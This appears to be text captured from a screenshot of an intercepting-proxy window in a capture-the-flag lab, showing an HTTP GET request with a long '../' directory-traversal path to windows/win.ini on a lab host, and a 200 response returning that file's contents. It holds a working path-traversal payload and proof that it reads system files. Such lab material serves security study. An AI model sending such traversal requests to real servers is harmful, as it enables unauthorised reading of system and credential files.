 Request
Raw Params Headers Hex
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: dataPort=6063
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type:
Content-Length: 92
Connection: close
AuthInfo:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1